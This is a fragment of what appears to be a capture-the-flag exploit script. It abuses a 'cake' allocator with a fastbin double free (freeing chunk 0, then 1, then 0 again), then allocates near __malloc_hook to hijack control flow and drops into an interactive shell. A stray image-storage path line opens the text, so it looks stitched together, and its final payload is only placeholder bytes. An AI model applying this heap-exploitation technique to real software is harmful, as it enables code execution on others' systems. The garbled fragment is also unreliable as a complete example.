 w.make_cake("A"*87,10)
w.make_cake("A"*87,10)
w.eat_cake(0)
w.eat_cake(1)
w.eat_cake(0)
w.make_cake("A"*87,malloc_hook - 27 - 8)
w.make_cake("A"*87,10)
w.make_cake("A"*87,10)
payload = "B"*87
w.make_cake(payload,10)
p.interactive()